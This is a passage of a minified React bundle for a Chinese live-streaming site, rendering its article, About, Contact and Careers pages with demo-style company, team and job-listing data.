mb-6",children:i.tags.map(o=>r.jsxs("span",{className:"flex items-center space-x-1 px-3 py-1 bg-gray-100 text-gray-700 text-sm rounded-full hover: bg-gray-200 cursor-pointer transition-colors duration-200",children:[r.jsx(zp,{className:"w-3 h-3"}),r.jsx("span",{children:o})]},o))}),r.jsx("div",{className:"prose prose-lg max-w-none",dangerouslySetInnerHTML:{__html:i.content}})]})]}),r.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("img",{src:i.author.avatar,alt:i.author.name,className:"w-16 h-16 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:i.author.name}),r.jsx("p",{className:"text-gray-600 mb-3",children:i.author.bio}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-1 text-sm text-gray-500",children:[r.jsx(vr,{className:"w-4 h-4"}),r.jsxs("span",{children:[c(i.author.followers)," 关注者"]})]}),r.jsx("button",{className:"px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-200 transform hover:scale-105 font-semibold",children:"关注作者"})]})]})]})}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-6",children:"相关文章"}),r.jsx("div",{className:"space-y-6",children:a.map(o=>r.jsx(D,{to:`/content/${o.id}`,className:"group block",children:r.jsxs("div",{className:"flex space-x-4",children:[r.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-32 h-24 object-cover rounded-lg flex-shrink-0"}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"text-lg font-semibold text-gray-900 group-hover:text-blue-600 transition-colors duration-200 line-clamp-2 mb-2",children:o.title}),r.jsx("p",{className:"text-gray-600 text-sm line-clamp-2 mb-3",children:o.excerpt}),r.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-500",children:[r.jsx("span",{children:o.author}),r.jsx("span",{children:o.publishDate}),r.jsx("span",{children:o.readTime})]})]}),r.jsx(wa,{className:"w-5 h-5 text-gray-400 group-hover:text-blue-500 transition-colors duration-200 flex-shrink-0 mt-2"})]})},o.id))})]})]}),r.jsxs("aside",{className:"lg:col-span-1",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-6 sticky top-24",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"目录"}),r.jsxs("nav",{className:"space-y-2",children:[r.jsx("a",{href:"#introduction",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"引言"}),r.jsx("a",{href:"#tech-innovation",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"技术革新推动行业发展"}),r.jsx("a",{href:"#user-experience",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"用户体验的全面升级"}),r.jsx("a",{href:"#content-creation",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"内容创作的多元化"}),r.jsx("a",{href:"#business-model",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"商业模式的创新"}),r.jsx("a",{href:"#future-outlook",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"未来展望"}),r.jsx("a",{href:"#conclusion",className:"block text-sm text-gray-600 hover:text-blue-600 transition-colors duration-200 py-1",children:"结论"})]})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"热门文章"}),r.jsx("div",{className:"space-y-4",children:a.slice(0,3).map((o,u)=>r.jsx(D,{to:`/content/${o.id}`,className:"group block",children:r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center text-white font-bold text-sm",children:u+1}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"text-sm font-medium text-gray-900 group-hover:text-blue-600 transition-colors duration-200 line-clamp-2",children:o.title}),r.jsxs("div",{className:"flex items-center space-x-2 mt-1 text-xs text-gray-500",children:[r.jsx("span",{children:o.readTime}),r.jsx("span",{children:"•"}),r.jsx("span",{children:o.publishDate})]})]})]})},o.id))})]})]})]})})})},Wp=()=>{const e=[{year:"2020",event:"热播直播平台正式成立",description:"开始为用户提供优质直播服务"},{year:"2021",event:"用户突破100万",description:"平台快速发展，用户数量激增"},{year:"2022",event:"推出4K高清直播",description:"技术升级，提供更优质的观看体验"},{year:"2023",event:"全球化布局启动",description:"开始向海外市场扩展"},{year:"2024",event:"用户突破500万",description:"成为国内领先的直播平台"},{year:"2025",event:"AI技术全面应用",description:"引入人工智能，提升用户体验"}],t=[{icon:r.jsx(tt,{className:"w-8 h-8"}),title:"用户至上",description:"始终将用户体验放在首位，持续优化产品和服务"},{icon:r.jsx(fr,{className:"w-8 h-8"}),title:"安全可靠",description:"建立完善的安全体系，保护用户隐私和数据安全"},{icon:r.jsx(jn,{className:"w-8 h-8"}),title:"技术创新",description:"不断探索新技术，为用户提供更好的直播体验"},{icon:r.jsx(Wt,{className:"w-8 h-8"}),title:"开放包容",description:"欢迎全球用户，促进不同文化的交流与融合"}],n=[{name:"张明",position:"创始人兼CEO",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=200&h=200",description:"拥有15年互联网行业经验，致力于打造最优质的直播平台"},{name:"李华",position:"技术总监",avatar:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=200&h=200",description:"前阿里巴巴高级工程师，专注于直播技术创新"},{name:"王丽",position:"产品总监",avatar:"https://images.pexels.com/photos/1043473/pexels-photo-1043473.jpeg?auto=compress&cs=tinysrgb&w=200&h=200",description:"10年产品设计经验，深度理解用户需求"},{name:"刘强",position:"运营总监",avatar:"https://images.pexels.com/photos/1043474/pexels-photo-1043474.jpeg?auto=compress&cs=tinysrgb&w=200&h=200",description:"资深运营专家，擅长用户增长和社区建设"}];return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-6",children:[r.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-600 rounded-xl flex items-center justify-center",children:r.jsx(yn,{className:"w-8 h-8 text-white"})}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"关于热播直播"})]}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto leading-relaxed",children:"热播直播成立于2020年，是国内领先的在线直播平台。我们致力于为全球用户提供高质量的直播内容和优质的观看体验， 连接世界各地的创作者和观众，打造一个充满活力的数字娱乐生态系统。"})]}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 mb-16",children:[r.jsxs("div",{className:"bg-gradient-to-r from-blue-500 to-purple-600 rounded-2xl p-8 text-white",children:[r.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[r.jsx(Tp,{className:"w-8 h-8"}),r.jsx("h2",{className:"text-2xl font-bold",children:"我们的使命"})]}),r.jsx("p",{className:"text-lg leading-relaxed",children:"通过创新的直播技术和优质的内容服务，为用户创造价值，让每个人都能在这里找到属于自己的精彩世界， 促进全球文化交流与融合。"})]}),r.jsxs("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 rounded-2xl p-8 text-white",children:[r.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[r.jsx(ql,{className:"w-8 h-8"}),r.jsx("h2",{className:"text-2xl font-bold",children:"我们的愿景"})]}),r.jsx("p",{className:"text-lg leading-relaxed",children:"成为全球最受信赖的直播平台，引领行业发展方向，为创作者提供最好的展示舞台， 为观众带来最优质的娱乐体验。"})]})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"核心价值观"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((l,s)=>r.jsxs("div",{className:"text-center bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4 text-white",children:l.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:l.title}),r.jsx("p",{className:"text-gray-600 leading-relaxed",children:l.description})]},s))})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"发展历程"}),r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-blue-500 to-purple-600 rounded-full"}),r.jsx("div",{className:"space-y-12",children:e.map((l,s)=>r.jsxs("div",{className:`flex items-center ${s%2===0?"flex-row":"flex-row-reverse"}`,children:[r.jsx("div",{className:`w-1/2 ${s%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:l.year}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:l.event}),r.jsx("p",{className:"text-gray-600",children:l.description})]})}),r.jsx("div",{className:"relative z-10 w-4 h-4 bg-white border-4 border-blue-500 rounded-full"}),r.jsx("div",{className:"w-1/2"})]},s))})]})]}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"核心团队"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:n.map((l,s)=>r.jsxs("div",{className:"text-center bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsx("img",{src:l.avatar,alt:l.name,className:"w-24 h-24 rounded-full object-cover mx-auto mb-4"}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-1",children:l.name}),r.jsx("p",{className:"text-blue-600 font-medium mb-3",children:l.position}),r.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:l.description})]},s))})]}),r.jsxs("div",{className:"bg-gradient-to-r from-blue-600 to-purple-700 rounded-2xl p-8 text-white mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center mb-12",children:"平台数据"}),r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"500万+"}),r.jsx("div",{className:"text-blue-200",children:"注册用户"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"10万+"}),r.jsx("div",{className:"text-blue-200",children:"活跃主播"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"200万+"}),r.jsx("div",{className:"text-blue-200",children:"日活用户"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-4xl font-bold mb-2",children:"1亿+"}),r.jsx("div",{className:"text-blue-200",children:"累计观看时长"})]})]})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"想了解更多？"}),r.jsx("p",{className:"text-xl text-gray-600 mb-8",children:"如果您对我们的平台感兴趣，或者有任何问题，欢迎随时联系我们"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx(D,{to:"/contact",className:"px-8 py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 font-semibold",children:"联系我们"}),r.jsx(D,{to:"/careers",className:"px-8 py-3 bg-white text-blue-600 border-2 border-blue-600 rounded-full hover:bg-blue-50 transition-all duration-300 transform hover:scale-105 font-semibold",children:"加入我们"})]})]})]})})},Qp=()=>{const[e,t]=j.useState({name:"",email:"",phone:"",subject:"",message:"",category:"general"}),n=a=>{t({...e,[a.target.name]:a.target.value})},l=a=>{a.preventDefault(),console.log("Contact form submitted:",e)},s=[{icon:r.jsx(xr,{className:"w-6 h-6"}),title:"客服热线",content:"400-888-8888",description:"7×24小时为您服务",color:"from-blue-500 to-blue-600"},{icon:r.jsx(hr,{className:"w-6 h-6"}),title:"邮箱联系",content:"support@rebolive.com",description:"我们会在24小时内回复",color:"from-green-500 to-green-600"},{icon:r.jsx(pr,{className:"w-6 h-6"}),title:"在线客服",content:"立即咨询",description:"工作时间：9:00-21:00",color:"from-purple-500 to-purple-600"},{icon:r.jsx(jp,{className:"w-6 h-6"}),title:"技术支持",content:"tech@rebolive.com",description:"技术问题专线",color:"from-orange-500 to-orange-600"}],i=[{city:"北京总部",address:"北京市朝阳区建国门外大街1号",phone:"010-12345678",hours:"周一至周五 9:00-18:00"},{city:"上海分公司",address:"上海市浦东新区陆家嘴环路1000号",phone:"021-87654321",hours:"周一至周五 9:00-18:00"},{city:"深圳分公司",address:"深圳市南山区科技园南区深南大道9988号",phone:"0755-98765432",hours:"周一至周五 9:00-18:00"}];return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"联系我们"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"我们随时准备为您提供帮助。无论您有任何问题、建议或需要技术支持，都可以通过以下方式联系我们。"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-16",children:s.map((a,c)=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300 text-center",children:[r.jsx("div",{className:`w-16 h-16 bg-gradient-to-r ${a.color} rounded-full flex items-center justify-center mx-auto mb-4 text-white`,children:a.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:a.title}),r.jsx("p",{className:"text-lg font-medium text-blue-600 mb-2",children:a.content}),r.jsx("p",{className:"text-sm text-gray-600",children:a.description})]},c))}),r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"发送消息"}),r.jsxs("form",{onSubmit:l,className:"space-y-6",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名"}),r.jsx("input",{type:"text",name:"name",value:e.name,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的姓名",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),r.jsx("input",{type:"tel",name:"phone",value:e.phone,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的手机号"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsx("input",{type:"email",name:"email",value:e.email,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的邮箱地址",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"咨询类型"}),r.jsxs("select",{name:"category",value:e.category,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[r.jsx("option",{value:"general",children:"一般咨询"}),r.jsx("option",{value:"technical",children:"技术支持"}),r.jsx("option",{value:"business",children:"商务合作"}),r.jsx("option",{value:"feedback",children:"意见反馈"}),r.jsx("option",{value:"complaint",children:"投诉建议"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"主题"}),r.jsx("input",{type:"text",name:"subject",value:e.subject,onChange:n,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请简要描述您的问题",required:!0})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"详细描述"}),r.jsx("textarea",{name:"message",value:e.message,onChange:n,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",placeholder:"请详细描述您的问题或需求...",required:!0})]}),r.jsxs("button",{type:"submit",className:"w-full flex items-center justify-center space-x-2 px-6 py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 font-semibold",children:[r.jsx(ka,{className:"w-5 h-5"}),r.jsx("span",{children:"发送消息"})]})]})]}),r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"办公地址"}),r.jsx("div",{className:"space-y-6",children:i.map((a,c)=>r.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-600 rounded-lg flex items-center justify-center text-white flex-shrink-0",children:r.jsx(up,{className:"w-6 h-6"})}),r.jsxs("div",{className:"flex-1",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:a.city}),r.jsxs("div",{className:"space-y-2 text-gray-600",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(ba,{className:"w-4 h-4"}),r.jsx("span",{children:a.address})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(xr,{className:"w-4 h-4"}),r.jsx("span",{children:a.phone})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsx("span",{children:a.hours})]})]})]})]})},c))}),r.jsxs("div",{className:"mt-8 bg-gradient-to-r from-blue-50 to-purple-50 rounded-2xl p-6",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"常见问题"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"在联系我们之前，您可以先查看常见问题解答，可能会找到您需要的答案。"}),r.jsx("button",{className:"px-6 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 font-semibold",children:"查看FAQ"})]})]})]}),r.jsxs("div",{className:"mt-16 bg-gradient-to-r from-green-500 to-teal-500 rounded-2xl p-8 text-white text-center",children:[r.jsx("h2",{className:"text-2xl font-bold mb-4",children:"我们的承诺"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"< 1小时"}),r.jsx("div",{children:"紧急问题响应时间"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"< 24小时"}),r.jsx("div",{children:"一般问题回复时间"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"7×24"}),r.jsx("div",{children:"客服热线服务时间"})]})]})]})]})})},Kp=()=>{const[e,t]=j.useState("all"),n=[{icon:r.jsx(tt,{className:"w-8 h-8"}),title:"完善的福利体系",description:"五险一金、年终奖金、带薪年假、节日福利"},{icon:r.jsx(jn,{className:"w-8 h-8"}),title:"技术成长机会",description:"前沿技术栈、技术分享、培训机会、技术大会"},{icon:r.jsx(Wt,{className:"w-8 h-8"}),title:"国际化视野",description:"全球业务、跨文化团队、海外交流机会"},{icon:r.jsx(ql,{className:"w-8 h-8"}),title:"职业发展",description:"清晰的晋升通道、导师制度、内部转岗机会"}],l=[{id:"all",name:"全部职位",count:24},{id:"tech",name:"技术研发",count:12},{id:"product",name:"产品设计",count:4},{id:"operation",name:"运营推广",count:3},{id:"business",name:"商务合作",count:2},{id:"hr",name:"人力资源",count:2},{id:"finance",name:"财务法务",count:1}],s=[{id:1,title:"高级前端工程师",department:"tech",location:"北京",type:"全职",experience:"3-5年",salary:"25-40K",description:"负责直播平台前端开发，使用React、TypeScript等技术栈",requirements:["3年以上前端开发经验","熟练掌握React、Vue等框架","熟悉TypeScript","有直播或视频相关经验优先"],posted:"2天前"},{id:2,title:"后端开发工程师",department:"tech",location:"北京",type:"全职",experience:"3-5年",salary:"30-50K",description:"负责直播平台后端服务开发，处理高并发业务场景",requirements:["3年以上后端开发经验","熟练掌握Java/Go/Python","熟悉微服务架构","有高并发系统经验"],posted:"1天前"},{id:3,title:"产品经理",department:"product",location:"北京",type:"全职",experience:"3-5年",salary:"25-35K",description:"负责直播产品规划和设计，提升用户体验",requirements:["3年以上产品经验","有直播或社交产品经验","优秀的逻辑思维能力","良好的沟通协调能力"],posted:"3天前"},{id:4,title:"UI/UX设计师",department:"product",location:"上海",type:"全职",experience:"2-4年",salary:"20-30K",description:"负责直播平台界面设计，提升用户体验",requirements:["2年以上UI/UX设计经验","熟练使用Figma、Sketch等工具","有移动端设计经验","良好的审美能力"],posted:"1周前"},{id:5,title:"运营专员",department:"operation",location:"深圳",type:"全职",experience:"1-3年",salary:"15-25K",description:"负责主播运营和用户增长，策划运营活动",requirements:["1年以上运营经验","有直播或社交平台运营经验","数据分析能力强","创意思维活跃"],posted:"5天前"},{id:6,title:"商务经理",department:"business",location:"北京",type:"全职",experience:"3-5年",salary:"20-35K",description:"负责商务合作和渠道拓展，建立合作伙伴关系",requirements:["3年以上商务合作经验","有互联网行业背景","优秀的谈判能力","良好的人际关系"],posted:"1周前"}],i=e==="all"?s:s.filter(c=>c.department===e),a=["用户至上，持续创新","开放包容，团队协作","追求卓越，永不止步","诚信正直，责任担当"];return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-16",children:[r.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-gray-900 mb-4",children:"加入我们"}),r.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"在热播直播，与优秀的人一起做有意义的事。我们正在寻找充满激情的人才， 一起打造下一代直播平台，改变人们的娱乐方式。"})]}),r.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-700 rounded-2xl p-8 text-white mb-16",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8 items-center",children:[r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold mb-6",children:"我们的文化"}),r.jsx("div",{className:"space-y-3",children:a.map((c,o)=>r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full"}),r.jsx("span",{className:"text-lg",children:c})]},o))})]}),r.jsx("div",{className:"text-center",children:r.jsxs("div",{className:"grid grid-cols-2 gap-6",children:[r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"200+"}),r.jsx("div",{className:"text-blue-200",children:"团队成员"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"85%"}),r.jsx("div",{className:"text-blue-200",children:"技术人员占比"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"28"}),r.jsx("div",{className:"text-blue-200",children:"平均年龄"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"text-3xl font-bold mb-2",children:"95%"}),r.jsx("div",{className:"text-blue-200",children:"员工满意度"})]})]})})]})}),r.jsxs("div",{className:"mb-16",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"福利待遇"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:n.map((c,o)=>r.jsxs("div",{className:"text-center bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4 text-white",children:c.icon}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:c.title}),r.jsx("p",{className:"text-gray-600 leading-relaxed",children:c.description})]},o))})]}),r.jsxs("div",{children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"热招职位"}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-8 justify-center",children:l.map(c=>r.jsxs("button",{onClick:()=>t(c.id),className:`px-4 py-2 rounded-full text-sm font-medium transition-colors duration-200 ${e===c.id?"bg-blue-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[c.name," (",c.count,")"]},c.id))}),r.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:i.map(c=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 hover:shadow-xl transition-all duration-300",children:[r.jsxs("div",{className:"flex items-start justify-between mb-4",children:[r.jsxs("div",{children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:c.title}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(ba,{className:"w-4 h-4"}),r.jsx("span",{children:c.location})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(op,{className:"w-4 h-4"}),r.jsx("span",{children:c.type})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(We,{className:"w-4 h-4"}),r.jsx("span",{children:c.experience})]})]})]}),r.jsxs("div",{className:"text-right",children:[r.jsx("div",{className:"text-lg font-bold text-blue-600",children:c.salary}),r.jsx("div",{className:"text-sm text-gray-500",children:c.posted})]})]}),r.jsx("p",{className:"text-gray-700 mb-4",children:c.description}),r.jsxs("div",{className:"mb-4",children:[r.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:"职位要求："}),r.jsx("ul",{className:"space-y-1",children:c.requirements.map((o,u)=>r.jsxs("li",{className:"text-sm text-gray-600 flex items-start space-x-2",children:[r.jsx("div",{className:"w-1.5 h-1.5 bg-blue-500 rounded-full mt-2 flex-shrink-0"}),r.jsx("span",{children:o})]},u))})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-500",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsxs("span",{children:["发布时间：",c.posted]})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-300 font-semibold",children:[r.jsx("span",{children:"立即申请"}),r.jsx(wa,{className:"w-4 h-4"})]})]})]},c.id))})]}),r.jsxs("div",{className:"mt-16 bg-gray-50 rounded-2xl p-8",children:[r.jsx("h2",{className:"text-3xl font-bold text-center text-gray-900 mb-12",children:"招聘流程"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"1",title:"简历投递",description:"在线投递简历或发送至邮箱"},{step:"2",title:"简历筛选",description:"HR初步筛选，3个工作日内回复"},{step:"3",title:"面试环节",description:"技术面试+综合面试"},{step:"4",title:"入职报到",description:"发放offer，办理入职手续"}].map((c,o)=>r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4 text-white text-xl font-bold",children:c.step}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:c.title}),r.jsx("p",{className:"text-gray-600",children:c.description})]},o))})]}),r.jsxs("div",{className:"mt-16 text-center",children:[r.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"没有找到合适的职位？"}),r.jsx("p",{className:"text-xl text-gray-600 mb-8",children:"我们随时欢迎优秀的人才加入。请将您的简历发送给我们，我们会在有合适机会时联系您。"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsx("button",{className:"px-8 py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 font-semibold",children:"发送简历至 hr@rebolive.com"}),r.jsx("button",{className:"px-8 py-3 bg-white text-blue-600 border-2 border-blue-600 rounded-full hover:bg-blue-50 transition-all duration-300 transform hover:scale-105 font-semibold",children:"联系HR：010-12345678"})]})]})]})})},qp=()=>{const 